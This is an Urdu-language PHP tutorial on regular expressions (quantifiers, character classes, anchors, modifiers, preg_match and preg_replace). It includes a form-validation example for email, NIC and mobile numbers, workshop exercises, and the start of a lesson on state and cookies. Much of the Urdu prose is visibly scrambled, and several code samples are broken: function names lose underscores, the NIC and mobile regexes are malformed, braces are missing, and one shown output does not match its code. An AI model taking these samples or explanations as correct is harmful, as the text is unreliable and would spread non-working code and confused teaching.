اسکے بعد ہم کا استعمال کیا ہے جس سے dot کریکٹر آپشنل بن گیا۔ یعنی کچھ ہوسکتا ہے اورنہیں بھی ہوسکتا دونوں صورتوں میں ٹیچ کرو۔
```

اب اگرسرچ سٹرنگ یعنیsubject میں ہم PHP کھتے ہیں تو بھی چھے ہوگا اورا گر PHP تب بھی چھے کریگا۔ کیونکہ PHP اور 5 کے درمیان ایک کریکٹر کویعنی سپیس کواختیاری بنادیا گیاہے۔

(+)

```
کسی پیش رو کیریکٹریاسب پیٹیرن کوایک یاایک سے زیادہ دفعہ بھی کرنے کیلئے۔(one or more times) مثلاً اگرہم پیٹیرن میں \a+b/کھتے
ہیں تو یہ aaaaaaaab،aaaab،aaaab،aaaab،aaaab،aaab،ab

preg_match ("/a+b/", "caaabc", $matches);

print $matches [0];

output: aaab

پیٹیرن کا مطلب ہے، پہلے a کو بھی می کرواورا اسکے بعد 4 ہے۔(ab) مطلب ہے کہا گرھائیک یازیادہ دفعہ repeat، ورہا ہے اسکو بھی تھی کرواورا سکے بعد 6 کو بھی کرو۔
```

(\*)

پہلے آنے والا کیر مکٹر یاسب پٹیرن یا تو موجود ہی نہیں یازیادہ دفعہ کی کرنے کیلئے (zero or more times) مثلاً "/de\*f/"، df کوبھی کی کے اللہ کر مکٹر یاسب پٹیرن یا تو موجود ہی نہیں یازیادہ دفعہ کی کرنے کیلئے (df ،"/de\*f/") مثلاً "/de\*f/"، deeefdef کر بگااور deeefdef ۔۔۔کوبھی کی کر بگا۔

```
preg_match("/de*f/", "deeef", $matches);
print $matches[0];
output: deeef
```

پٹیرن کا مطلب ہے کہا گرکسی سڑنگ میں پہلے d ہو، e کے بعد \* ہے جسکا مطلب ہے کہ e موجود ہویا نہ ہویا e زیادہ دفعہ اسکے بعد f ہوتو اسکومیج کرو۔

### {m,n}, {n}:Quantifiers

treef."/tre{1,2}f/" کو درمیان موجود ہے۔ مثلاً "/tre{1,2}f/" کو درمیان موجود ہے۔ مثلاً "/treef کو گئی کریگا لیکن و کریگا لیکن و کریگر یا (m,n) کو گئی کریگا لیکن اوردو کے درمیان ہوسکتی ہے۔ (n) کا مطلب ہے کہ پیش رو کیریکٹر یا دروو کے درمیان ہوسکتی ہے۔ (e) کا مطلب ہے کہ پیش رو کیریکٹر یا (treeef یا سے پیٹرن اٹائم موجود ہے۔ مثلاً "/treef یا سے کہ لائے کہ وہ کو کا دی ایک دیا گیا ہے۔ (preg\_match ("/tre{1,2}f/", "treef", \$matches);

print \$matches [0] . " ";

preg\_match ("/tre{3}f/", "treeef", \$matches);

print \$matches [0]

output: treef treeef

## [...] کر یکٹر کلاسز

جب کوئی حروف [ ] برکیٹس کے اندر لکھتے ہیں تو اسکا مطلب ہوتا ہے کہ صرف ان حروف کوسٹرنگ کے اندر تلاش کرنا یعنی کسی محدود حروف میں ہے کسی ایک حرف کوسرج کرنا۔مثلاً اگر ہم کسی پیٹرن میں w[ao]nder کھتے ہیں تو بید دونو ں لفظوں wander اور wonder کو پیٹے کریگا۔ دوسری مثال:

#### [0123456789]

یہ پیٹرن 10ور 9 کے درمیان کسی نمبر کو بھی کریگا۔"-" ہافن استعال کر ہے ہم حروف کا ایک ریٹے بھی بناسکتے ہیں۔مثلا او پروالی مثال کو اسطرح بھی لکھا جا سکتا ہے: [9-0]

یعن ایک نمبر جو9-0 کے رہے گئے اندر ہو۔اگر ہمیں کوئی حروف نہیں چاہیے تو اسکواسطرح لکھتے ہیں۔[9-0^] ۔آپ دیکھ رہے ہیں کہ بریکش کے اندر شروع میں ہم نے^ استعال کیا ہے جو کہ پچھلی والی مثال کا الٹ بن گیا ہے یعنی ایسے حروف جونمبر نہ ہو۔ بریکش کے اندرایک یا ایک سے زیادہ ریخیز بھی دے سکتے ہیں مثلاً اگرایک hexadecimal نمبر کو چھ کرنا ہوتو اسطرح لکھیں گے: یعنی ایباحرف جوکه 10 ور 9 کے درمیان یا A اور F کے درمیان ہو۔ مثلاً بیہ پٹیرن 5 میج کریگا اور B کوبھی۔ اورا گراسطرح لکھیں:

#### [0-9][A-F]

تواسکامطلب ہے کہ پہلاحرف ایک نمبر ہوگا جبکہ دوسرا A-F کے درمیان کوئی کر یکٹر ہے۔اورینچے والی کلاس ایک A سے Z یا سے ے کے درمیان کوئی کر یکٹر پیچ کر نگا۔

#### [A-Za-z]

مثالين:

```
$str = "PHP is released in 2005 ";
preg_match ("/[0-9]+/",$str,$matches);
print $matches[0];
output: 2005
```

پیٹرن میں ہم نے 0 سے 9 تک کاریخ دیا ہے یعنی ایسا کر یکٹر جو 0 اور 9 در میان ہوا سکے بعد + لگایا ہے جسکا مطلب ہے کہ ایک یازیادہ دفعہ repeat ہو رہا ہے۔اگر subject سٹرنگ میں آپ دیکھیں تو ایک جملہ لکھا ہوا ہے اور آخر میں 2005 اسلئے یہ پیٹرن 2005 کو چھ کرکے ایرے کو assign کردے گا اور اسکاریٹرن بھی true ہوگا۔

```
$str = "PHP is released in 2005 ";
preg_match ("/[^0-9]+/",$str,$matches);
print $matches[0];
output: PHP is released in
```

وہی مثال ہے صرف بر کیٹس کے شروع میں ^ استعال ہوا ہے جو پیچیلی مثال کا الث بن گیا اور جسکا مطلب ہے کہ ایسے کر کیٹرز جو 10ور 9 درمیان نہ ہوں۔اسلئے بید2005 کوچھوڑ کر باقی سٹرنگ کوئیج کر یگا۔ یااس مثال کواسطرح بھی لکھ سکتے ہیں:

```
$str = "PHP is released in 2005 ";
preg_match ("/[a-zA-Z]+/",$str,$matches);
print $matches[0];
```

ا یک کر میٹر جو az کے درمیان یا AZ کے درمیان یا ایک سپیس ہواور وہ کریکٹر ایک یازیادہ دفعہ repeat ہور ہا ہو۔

کچھ کریکٹر کلاسز جیسے کہ ڈیکٹس ، لیٹرز اور وائٹ سپیس کریکٹرز بار بارلکھنے ہوتے ہیں اسلئے اٹکے کچھشارٹ کٹس موجود ہیں جو کہ مندرجہ ذیل ہیں۔

| تغصيل                                        | مثاوی ہے     | شارٹ کٹ |
|----------------------------------------------|--------------|---------|
| 0 ہے 9 کے درمیان ڈیجٹس                       | [0-9]        | \d      |
| word" character"ایک پورالفظ                  | [0-9A-Za-z_] | \w      |
| وائٹ سپیس کریکٹر (نئی لائن، ٹیب، کیرج ریٹرن) | [\t\n\r]     | ls      |

| ندرجه ذیل شارت کش ایکے الث یعن nagitaves ہیں۔ | nagitaveٹی۔ | نڪالث يعنيs | شارٹ کش ا | ىندرجەذىل: |
|-----------------------------------------------|-------------|-------------|-----------|------------|
|-----------------------------------------------|-------------|-------------|-----------|------------|

| تفصيل                                           | مثاوی ہے      | شارٹ کٹ |
|-------------------------------------------------|---------------|---------|
| جوڈ سجٹ نہ ہو (Any non-digit)                   | [^0-9]        | \D      |
| جوایک ورڈ کر یکٹر نہ ہو(A non-"word" character) | [^0-9A-Za-z_] | \W      |
| وائٹ سپیس نہ ہو (A non-blank character)         | [^\t\n\r]     | IS      |

## اب وہی مثالیں ہم شارے کش سے و کیھتے ہیں:

```
1: $str = "PHP is released in 2005 ";
    preg_match ("/[\d] +/", $str, $matches);
    print $matches [0];
    output: 2005

2: $str = "PHP is released in 2005 ";
    preg_match ("/[\w] +/", $str, $matches);
    print $matches [0];
    output: PHP is released in 2005

3: $str = "PHP is released in 2005 ";
    preg_match ("/[\D] +/", $str, $matches);
    print $matches [0];
    output: PHP is released in
```

#### :Anchors(^ ,\$)

کریکٹر کلاسزسٹرنگ میں کسی بھی جگہ پرکوئی حرف بھی کرتا ہے لیکن پچھالی علامات موجود ہیں جنگے ذریعے ہم سٹرنگ میں کسی خاص جگہ کوئی کر میکٹر فیج کر سکتے ہیں۔ ان علامات کو anchors کہتے ہیں۔ یہ دو anchors ماور \$ ہیں۔ جب ہم کس سٹرنگ کے شروع میں کسی حرف کو تلاش کرتے ہیں تو پیٹر ن کے آخر میں اس پہلے ^ لگاتے ہیں جبکا مطلب ہے "In the beginning of the string" اور اگر آخر میں تھی کرنا چاہتے ہیں تو پیٹر ن کے آخر میں کسی پہلے ^ لگاتے ہیں جبکا مطلب ہے "at the end of string" اگر کس سٹرنگ میں دیکھنا ہو کہ آخر میں والی المال کے کہیں تو "\$.\" لکھیں گے جونکہ ( . ) ایک پیش کر کیٹر ہے اسلے اسکو ہیک سلیش سے escape کیا ہے۔ اس طرح اگر ہم ۱گرم کا مطلب ہے کہ سٹرنگ کا پہلاحرف پولا ہے کہیں۔

#### **Alternatives**

#### "xyz"

ریگولرا یکسپریشن ہروہ سٹرنگ بیج کریگا جسمیں "xyz" آیا ہو کسی ریگولرا یکسپریشن میں ایک زیادہ برانچز بھی ہوسکتے ہیں جو "|" کے ذریعے الگ ہوتے ہیں اور Or آپریٹر کی طرح کام کرتا ہے۔ دوسر لے فظوں میں کہان دونوں برانچ میں ایک بھی ٹل گیا توریٹرن true ہوگا۔

#### "abc|xyz"

```
$str = "xyz123";
preg_match ("/abc|xyz/",$str,$matches);
print $matches[0];
output: xyz
```

## (...)سب پیٹرن

جب کوئی کیر میکٹرز جیموٹی بر میکش میں لکھتے ہیں تو وہ سب پیٹرن بن جاتا ہے جسکے ذریعے elements کا ایک گروپ بنایا جاسکتا ہے پھراس گروپ کو پی کرتے ہیں۔مثلاً اگر ہمارے پاس ایک سٹرنگ ہے "PHP in 2005"اور ہم اس سٹرنگ سے صدی اور سال دونوں کو مختلف انٹریز میں حاصل کرنا چاہتے ہیں تو اسکا پیٹرن کچھاسطرح ہوگا: " / ({2} [9-0]) ([9-0] [12]) /"

اس پیٹرن میں دوسب پیٹرنز ہیں جن کا مطلب ہے:

([9-0] [12]) 10 ہے کیکر 29 تک صدی کو چھے کرنا

({2}} [9-9]) سال کو چی کرنا

پہلے سب پیٹرن میں [12] کامطلب ہے ایک نمبر جوکہ 1یا 2ہوگا جس ہے ہمارے پاس 2 حاصل ہوگا

پہلےسب پٹرن میں [9-0] کامطلب ہے 0اور 9 کے درمیان ایک نمبر جس سے ہمارے پاس 0 حاصل ہوگا

دوسرے سب پیٹرن میں [9-0] کا مطلب آپ سمجھ گئے

دوسرے سب پیٹرن میں {2} کامطلب ہے کہاس سے پہلے آنے والا کریکٹر 2 دفعہ آنا جا ہے۔جس سے ہمارے پاس 05 حاصل ہوگا۔

```
preg_match ("/([12][0-9])([0-9]{2})/ ","PHP in 2005",$matches);
print_r ($matches);
output:
Array
(
[0] => 2005
[1] => 20
[2] => 05
```

#### regxp.html

```
<html>
<head>
<title>regxp</title>
</head>
<body>
<form id="form1" method="post" action="regxp.php">
 Email:
   <input type= "text" name="email" />
   Please provide valid email 
  NIC #: 
   <input type="text" name="nic" />
    xxxxx-xxxxxxx-x
  Mobile:
    <input type="text" name="mobile" />
    222-222222
    
   <input type="submit" name="Submit" value="Submit" />
     
  </form>
</body>
</html>
```

#### regxp.php

```
<?php
       $email = trim ($ POST['email']);
       $nic = trim($ POST['nic']);
       $mobile = trim($ POST['mobile']);
      if(preg_match("/^[^@]+@[^@]+\.[^@\.]+$/",$email)) {
      echo "Your email is valid<br>";
       }else{
      echo "Your email is invalid<br>";
      if (preg match ("/^d{5}-d{7}-d{7}, $nic)) {
      echo "Your NIC # is valid<br>";
      }else{
      echo "Your NIC # is invalid<br>";
      if (preg match ("/^{d}_{3,4}-d_{7}, $mobile)) {
      echo "Your mobile is valid<br>";
       }else{
      echo "Your mobile is invalid<br>";
regxp.html میں ہم نے ایک فارم بنایا ہے جو تین ٹیکسٹ بکسوں پرمشمل ہے۔regxp.php میں ہم ان ٹیکسٹ بکسوں کے ویلیوز ویریبلز میں
حاصل کررہے ہیں اور ہرایک validate preg_match کررہے ہیں۔اب ان پیٹرنز کوتفصیل سے بات کرتے ہیں جواس مثال میں ہوئے
                                                                      ہیں۔ پہلا پٹرن ای میل کو چیک کرتا ہے۔
                  preg match ("/^[^@ ]+@[^@ ]+\.[^@\. ]+$/" ,$email)
                        ایک درست ای میل کی مثال: shakee1599@gmail.com
                                                                                    پیرن کامطلب ہے:
                        سٹرنگ کے شروع میں شیخ کرو (in the beginning of the string)
کوئی بھی کر یکٹر چیج کرو ماسوائے @اور پیس کے۔ کیونکہ ای میل کے پہلے جھے میں ہم سپس یا 🕲 نہیں دے سکتے ۔جیسے
                                                  کہاویروالیائ میل سے بہ S کوچیج کریگا۔
   جوایک یازیاده دفعه repeat مور ما ہے۔ یعنی وہ ''کوئی بھی'' کریکٹرایک یازیاده دفعه موجوده موسکتا ہے۔ اوپروالی
                               ای میل سےshakeel599 کوچیج کریگا جو کہاب تک درست ہے۔
```

[ ^@ ] بیآ پکوسمجھآ گیاہے۔یعنی ایک کر میٹر ماسوائے @یا سپیس۔جس سے ہماراای میل shakeel599@gmail.c تک میچ ہوجائے گا۔

dot ہوگا جس سے ہماراای میل shakee1599@gmail. تک میچ ہوجائے گا۔

+ یہ بھی آپ مجھ گئے ہیں۔ یعنی وہ کر یکٹر shakeel599@gmail.comہور ہاہے۔ \$ اس کامطلب ہے کہ سڑنگ یہاں برختم ہور ہاہے۔

آپ نے دیکھا کہ کس طرح کسی ڈیٹا کو ایک پیٹرن کے مطابق validate کرتے ہیں ۔اگر کوئی ای میل اس پیٹرن کے مطابق نہیں ہوگا تو یہ فنکشن falseریٹرن کریگااوروہ غلط تصور کیا جائے گا۔مندرجہ ذیل صورتوں میں یہ پیٹرن کسی ای میل کوغلط تصور کریگاا گرکسی یوزرنے:

@gmail.com

shakeel599ggmailcom

@@gmail@com

shakeel 599@gmail .com

shakeel599.gmail@com

shakeel599@.gmailcom

shakeel599@.

🖈 ای میل میں یوزر کا نام نہ دیا ہو۔ جیسے کہ

🖈 اى ميل مين @يا .استعال نه كيا هو مثلاً

🕁 دویازیاده دفعه @استعال کیا بو،مثلاً

ای میل کے اندر کوئی سپیس استعال کی ہو۔مثلاً

🖈 @ تُعيك جكه براستعال نه كيا مو-مثلاً

🖈 dot. ٹھیک جگہ پراستعال نہ کی ہو۔مثلاً

🖈 domain کانام نه دیا ہو۔مثلاً

اصل میں بیضروری نہیں کہ ای میل یا دوسرے پیٹرنز کیلئے آپ صرف یہی پیٹرنز استعال کریں۔کسی ڈیٹا کوvalidate کرنے کیلئے بہت سارے ممکن پیٹرن بن سکتے ہیں اور ہرکوئی اپنی سوچ اورلو جک کے مطابق کوئی پیٹرن بنا تا ہے۔آپ ان سے اچھے اور بہتر پیٹرن بنا سکتے ہیں۔دوسرے پیٹرنز ہمارے یاس تقریباً ایک جیسے ہیں جسمیں شاختی کارڈوالے پیٹرن کو تفصیل سے دیکھتے ہیں:

/^\d{5}-\d{7}-\d\$/

میری معلومات کے مطابق نادراشناختی کارڈ کانمبراسطرح ہوتا ہے: 7-2265485-25654 پہلے پانچ نمبرز ہوتے ہیں اسکے بعدا یک ہافن، پھر سات نمبرز ہوتے ہیں، پھرایک ہافن اور آخر میں ایک نمبر ہوتا ہے۔ پیٹرن کا مطلب ہے:

#### **Modifiers**

modifiers پیٹرن میچنگ انجن کے طریقہ کارکوتبدیل کرنے کیلئے استعال ہوتے ہیں۔ بیٹمو ما پیٹرن کے آخر میں استعال کیے جاتے ہیں۔جن میں سے چندا یک درجہ ذیل ہیں:

(i)

اگریہ modifierسیٹ ہوتو PCRE انجن کسی پیٹرن میں چھوٹے اور بڑے حروف دونوں کو بچھ کریگا۔ یعنی بیکسی پیٹرن میں استعال ہونے والے لیٹرز کو case-insensitive بنا دیتا ہے۔ مثلاً /[a-z]/ کوئی لیٹر بچھ کریگا جوکہ a اور z کے درمیان ہوجبکہ [a-z]/ کسی لیٹرکو بچھ کریگا جوکہ z - 2 میان ہو۔ آپ دیکھ رہے ہیں کہ نہ پیٹرن کے آخر میں استعال ہواہے۔

#### (m)

یہ anchors (^ \$) modifier کے طریقہ کارکوتبدیل کرتا ہے۔ جیسے کہ آپ کومعلوم ہے کہ ^ کسی لائن کے شروع میں پیجی کرتا ہے جبکہ \$ کسی لائن کے آخر میں ہلیکن اگر ہمارے پاس ایک سٹرنگ ہوجسمیں ایک سے زیادہ لائنیں ہوں تو اس modifier کوسیٹ کرنے ہے ^ کسی نئی لائن کے شروع میں بھی بھی گھی کریگا اور \$ کسی نئی لائن کے آخر میں بھی بھی کریگا۔ مثال:

```
$str = "ABC\nDEF\nGHI";
       preg match ('/^DEF/', $str, $matches1);
       preg match ('/^DEF/m', $str, $matches2);
       print r ($matches1);
       print r ($matches2);
       outputs
               Array
               Array
               [0] => DEF
یہلے پیٹرن میں ہم DEF کو چیچ کرنے کی کوشش کررہے ہیں جو کہ سرچ سٹرنگ میں دوسری لائن پر موجود ہے اسلئے ^اور $ صرف پہلی لائن پر تلاش کررہے
ہیں جسکے آ وٹ پٹ میں ہمارے یاس کوئی میچ نہیں آ رہا۔ جبکہ دوسرے پٹرن میں ہم نے m کا استعال کیا ہے جس سے ^اور $ ہرنگ لائن کے شروع اور
                                              آ خرمیں بھی میچ کرتا ہے اسلئے مطلوبہ پیٹرن دوسری لائن پرموجود ہے اور بیا سکومیچ کرتا ہے۔
                                                                                                           (S)
 یہmodifier ڈاٹ( . ) کر بکٹر کے طریقہ کارکوتبدیل کرتا ہے۔ہم نے پڑھاتھا کہ dot کر بکٹرنٹی لائن کےعلاوہ ہرایک کریکٹرکو چھے کرتا ہے۔اگر پیر
                                                               modifier سيٺ ہوتو پھر dot کر يکٹرنٹی لائن کوبھی پیچ کر بگا۔مثلا
       $str = "ABC\nDEF\nGHI";
       preg match ('/BC.DE/', $str, $matches1);
       preg match ('/BC.DE/s', $str, $matches2);
       print r ($matches1);
       print r ($matches2);
       outputs
               Array
               Array
               [0] => BC
               DΕ
سرچ سٹرنگ ہارے یاس تین لائنوں پرمشممل ہے۔ پہلے پیٹرن کا مطلب ہے کہ BC کو پیچ کرواسکے بعد ، استعال کیا ہے یعنی کوئی بھی کر بکٹر ہو ماسوائے
```

سرچ سٹرنگ ہمارے پاس مین لائنوں پر مستمل ہے۔ پہلے پیٹرن کا مطلب ہے کہ BC کو پیچ کرواسکے بعد ، استعال کیا ہے بینی کوئی بھی کریکٹر ہو ماسوائے نئ لائن کے اور پھر DE کو پیچ کرو۔ چونکہ BC پہلی لائن پر ہے اور DE دوسری میں اسلئے ہمارے پاس کوئی ریز لٹ حاصل نہیں ہورہا۔ جبکہ دوسرے پیٹرن میں ہم نے وہی پیٹرن استعال کیالیکن آخر میں 8 موڈیفائر کا استعال کیا ہے جس سے ، ڈاٹ کریکٹرنٹی لائن کو بھی پیچ کریگا اور یہ پیٹرن پیچ ہوجائے گا۔

(x)

اگریہ modifierسیٹ ہوتو آپ پٹیرن میں (ماسوائے کر یکٹر کلاسز کے اندر)من مانی وائٹ سپیسز بھی استعمال کر سکتے ہیں۔مثلاً

```
$str = "ABC\nDEF\nGHI";
preg_match('/A B C/', $str, $matches1);
preg_match('/A B C/x', $str, $matches2);
print_r($matches1);
print_r($matches2);
outputs
Array
(
)
Array
(
[0] => ABC
)
```

آپ دیکھ رہے ہیں کہ پہلے پیٹرن میں ہم نے سیسز استعمال کیے ہیں جو کہ پی نہیں ہورہے جبکہ دوسرے پیٹرن میں ہم نے × کااستعمال کیا ہے جس سے فالتو سپسز بے معنی ہو گےاور ہمارا پیٹرن میچ ہوگیا۔

(e)

یہ modifierصرف () preg\_replaceکے فنکشن پراٹر انداز ہوتا ہے۔اگریہ modifierسیٹ ہوتویہ preg\_replace کے modifier میں نارمل تبدیلی سرانجام دیتا ہے اور پھر replacement سٹرنگ کو Code کے code کے طور پر evaluate کرتا ہے۔اسکی مثال ہم اگے preg\_replace کے فنکشن میں دیکھیں گے۔

### preg\_replace( )

یہ فنکشن ریگولرا میسپریشن کو استعال کرتے ہوئے کسی سٹرنگ میں سرچ ، ریپلیس ( search and replace) کرتا ہے۔ یہ بھی بالکل () preg\_match فنکشن کی طرح کام کرتا ہے۔ یہ کسی سٹرنگ میں سب سٹرنگ (sub string) پٹیرن کے مطابق تلاش کر کے دوسرے لفظ پر دیپلیس کرتا ہے۔ یہ فنکشن اسطرح لکھا جاتا ہے:

#### preg\_replace (\$pattern, \$replacement, \$subject)

ر پہلیسمنٹ سٹرنگ میں حاصل کرسکتے ہیں اور ساتھ ساتھ ان پر کوئی فنکشن بھی apply کرسکتے ہیں۔ نیچے کی مثال کس سٹرنگ سے اضافی سپیسر ختم کرے گا۔ پیٹیرن میں ہم نے s \ دود فعداستعال کیا ہے جسکا مطلب ہے کہ ایک پہیس ہے اسکے بعد پہیس ہے جو کہ ایک یازیادہ دفعہ repeat ہور ہاہے تو انکو ایک پہیس پرریپلیس کردو۔

```
$str = 'Hello World .';
$str = preg_replace ('/\s\s+/', '', $str);
echo $str;
output: Hello Wrold.

- مِثْكُ مِنْ الْكُورَ مِنْ اللَّهُ مِنْ اللَّهُ مِنْ اللَّا
```

ال سبق میں آپ نے regular expressions کے بنیادی باتوں کے بارے میں پڑھا، آپ نے مختلف پیٹرز تفصیل ہے دیکھے اور ساتھ میں آپ میں آپ ہے PCRE کے استعمال ہونے والے دوفنکشنز کے بارے میں بھی تفصیل ہے پڑھا۔ اسکے علاوہ بھی PCRE کے فنکشنز ہیں ماتھ میں ہونے تاہم نے پہلے ذکر کیا تھا جو کہ بالکل انہی فنکشنز ہے ملتے جلتے ہیں اور اگر آپ کو پیٹرن بنا ٹا آتا ہے جو کہ میں امید کرتا ہوں کہ اب آپ بنا سکتے ہیں، تو یہ فنکشنز سے ملتے ہوئے میں پڑھنا ہے ہوئے میں امید کرتا ہوں کہ اب آپ بنا سکتے ہیں، تو یہ فنکشنز سیکھنا آپ کیلئے کوئی مسکنہ ہیں۔ اگر آپ نے ریگولرا یک پریشنز کو مزید تفصیل ہے پڑھنا ہے تو php. net کو وزٹ کریں۔ اگلی کاس تک اجازت چاہتا ہوں، دعاؤں میں یا در تھیں، اپنا خیال رکھیں اور خوب پریکٹس کریں۔ ا (\_\\\_) > حافظ

شڪيل محمد خان shakeel599@gmail.com

000000000000

# ەەەەە وركشاپ ەەەەە

سوال نمبر 1: مندرجة يل سوالول كے جوابات كھيں۔

الف: تحسی سٹرنگ میں کوئی پیٹرن میچ کرنے کیلئے کونسافنکشن استعال ہوتا ہے؟

ب : سنسی سٹرنگ میں حرف"b" کی موجود گی کو کم از کم 1 اور زیادہ سے زیادہ 6 دفعہ پیچ کرنے کیلئے پیٹرن بنا نمیں۔

ج: d اور f كورميان كريك مي كرنے كيلئے رينج كيے بناكي كي ؟

د : کسی سرنگ میں پیٹرن ریپلیس کرنے کیلئے کونسافنکشن استعال ہوتا ہے؟

ذ: جارے پاس ایک سرنگ ہے"Hello World"۔ پیٹرن "/+./" اس سرنگ میں کیا بھی کریگا؟

ر : کسی پٹیرن case-insencitive بنانے کیلئے کونسا modifier استعال ہوتا ہے؟

ز: (modifier(s کس لئے استعال ہوتا ہے؟

ی: back references کے ہیں؟

سسوال نسمبسر 2: ایک فارم بنا کیں جسمیں ایک ٹیکسٹ بکس ہوں جس میں یوز رتاریخ پیدائش دےگا جو کہاس فارمیٹ میں ہونا چاہیے (validate) (DD-MM-YYYY) (15-07-1981) -اسکوہ validate کرنے کیلئے آپ نے ریگولرا یکسپریشن کا استعال کرنا کہ آیا یوز ر نے جو تاریخ دی ہےوہ اس فارمیٹ کےمطابق ہے کہیں؟اور ریجھی چیک کرنا ہے کہ فراہم کردہ تاریخ درست ہے کہیں۔

سوال نسمب BB و ایک فارم بنائیں جسمیں ایک ٹیکسٹ ایریا ہو جہاں یوزر BB فیگر بھی استعال کرسکے۔ BB فیگر سے مرادا گریوزرنے کوئی جملہ bold کرنا ہے تو وہ HTML فیگ < b> < b> که جائے [b] ۔۔[b] کسے گا۔ جس طرح آپ BD بتا HTML فیگ < b> کہ جائے BB کرتے ہیں۔ فارم سمٹ کرنے کے بعد آپکا کوڈ ان BB فیگر کورینڈر کرکے ہیں اور فارمیٹنگ کیلئے آپ HTML فیگر کورینڈر کرکے HTML فیگر میں تبدیل کرے اور سکرین پر بھی ریز اٹ دیکھائے۔ آپکا کوڈ صرف مندرجہ ذیل BB فیگر کورینڈر کریگا اور کس HTML فیگ کورینڈر نہیں کریگا بلکہ اسکوویسی ہی دیکھائے۔

[u]...[/u]:3 [i]...[/i]:2 [b]...[/b]:1

یعنی اگر میں نیکسٹ ایریامیں لکھتا ہوں " [hello [b] ITDunya [/b]" توسمٹ کرنے کے بعد آ پکا پیج اسطرح دیکھائے:

Hello ITDunya اوراسکا HTML سورس اگرہم دیکھیں تو وہ اسطرح ہونا چاہیے: Hello <b>ITDunya اوراسکا HTML سورس اگرہم دیکھیں تو وہ اسطرح ہونا چاہیے: HTML فنکشن کی مدد سے BB کوڈ زکو HTML فیکن میں تبدیل کرنا ہے )

## پی ایچ پی مائی سیکول اور ویب ڈویلپمنٹ کی تیرویں کلاس میں خوش آمدید

# پيانچ کي اور state

آپانبات سے آشائیں کہ کیے الموہ الموہ الموہ اللہ کو الموہ اللہ کو اللہ کام مختلف ڈاکومنٹس ، مینوز ، ڈائیلاگ بکسر سے وغیرہ کام کرتے ہیں۔ بظاہرتو ایسا لگتا ہے کہ یوزرائٹرفیں اور ڈیٹا پروسینگ او جک کے درمیان کوجدائی نہیں ہے گر درحقیقت جب آپ مینو سے کی سرانجام دیتے ہیں۔ بظاہرتو ایسا لگتا ہے کہ یوزرائٹرفیں اور ڈیٹا پروسینگ او جک کے درمیان کوجدائی نہیں ہے گر درحقیقت جب آپ مینو سے کی آپٹن کوسلیٹ کرتے ہیں، کی بٹن پر کلک کرتے ہیں یا کسی فارم کے فیلڈ میں ڈیٹا انسرٹ کرتے ہیں تو آپ اصل میں یوزرائٹرفیں استعال کررہ ہیں اور یوزرائٹرفیس پروگرامنگ لو جک جو کہ اپہلیہ کیدشین کے اندراستعال ہوا ہوتا ہے۔ بات چیت کررہا ہوتا ہے۔ اور پھر آپ کے ہدایات کی مطابق اپ لید کیدشین کے اندرائٹرفیس کے جھے بہت ساری کے مطابق اپ لید کیدشین کو کوئی ان پٹ فراہم کرتے ہیں آپ اپ لید کیدشین کا پورہ کا مقدم کے جو کی آپ پوزرائٹرفیس کے چیچے بہت ساری چیزیں ہیں جو کی اپ لید کیدشین کے دیدیل کرتے ہیں۔ یوزرائٹرفیس کے چیچے بہت ساری کے جات کی بین ہوگی اپ لید کیدشین کے دیدیل کرتے ہیں۔ مثلاً آپ ایک گیم کھیل رہے ہیں اور آپ کے پاس حرکت کریں) اس بنیا در پر مینڈز ہیں، اپ لید کیدشین سٹم کے گھڑی کو مانٹر کر رہا گا کہ ایک معاملہ ہے)۔

بحثیت ایک پروانہیں ہوتی کے ونکہ آپ ایسلید کیسٹن کو پروگرام کررہے ہیں تو آپ کو state کی پروانہیں ہوتی کے ونکہ آپ یوزر
انٹرفیں اور پروگرامنگ لوجک کے درمیان ایک ایسے کے میدو ند کلیشن کو استعال کرتے ہیں جسمیں کوئی ٹا نکایا جو ژنہیں ہوتا لیکن ایک پروگرام جو آپ

HTTP communication کی طرف توجہ دیں کیونکہ اس مسئلے کی طرف توجہ دیں کیونکہ object کے جاور کھنے کیلئے

ویب کیلئے بناتے ہیں وہاں پر آپ مجبور ہو جاتے ہیں کہ اس مسئلے کی طرف توجہ دیں کیونکہ state کو برقر اررکھنے کیلئے

ویب کیلئے بناتے ہیں، اور کیونکہ HTTP کو برقر اررکھنے کیلئے

کوئی بیک ان میکا زم موجود نہیں جو پروگرامنگ لا جک کواس سے اگاہ کرے۔ اسلئے جہاں تک پی ان کی پی کے ساتھ ویب ڈویلو پہنٹ کا تعلق ہے، آپ کو state

یے نیادہ تر وہاں پردیکھنے میں آتا ہے جہاں آپ کی ایک بچے کے ویر پہلز کو دوسرے بچے پر حاصل کرنے کی کوشش کرتے ہیں کیونکہ ہر بچے کا پر وگرام صرف اس تک محدود ہوتا ہے بعنی جب ہم کسی بچے کو reques کرتے ہیں اور وہ بچے پر وسس ہوجاتا ہو قائمیں استعال ہوئے تمام ویر پبلز اور انکے ویلیوزختم ہوجاتے ہیں، پر وگرام پر وسسنگ مکمل کر لیتا ہے اور میموری ہے تمام ؤیٹا صاف کر دیا جاتا ہے۔دوسری طرف آپ کومعلوم ہے کہ وُسک ٹاپ ایسیانیس ہوتا، وُیٹا اس وقت تک میموری میں موجود ہوتا ہے جب تک ہم اسکو بند نہ کر دیں۔ پی انچ پی میں ہمارے پاس پچھ طریقے ہیں ایسیانیس ہوتا، وُیٹا اس وقت تک میموری میں موجود ہوتا ہے جب تک ہم اسکو بند نہ کر دیں۔ پی انچ پی میں ہمارے پاس پچھ طریقے ہیں جن میں Sessions ، Cookies ، Query String کو برقر ارر کھ سکتے ہیں جن میں میں میں میں کہ کہ کہ کہ کہ کہ کہ کہ کا افارم فیلڈ زشامل ہیں۔ نیچ ہم ان سب پر تفصیل ہے بات کرتے ہیں۔

# کوکیز(Cookies)

## کوکی کیاچیز ہے؟

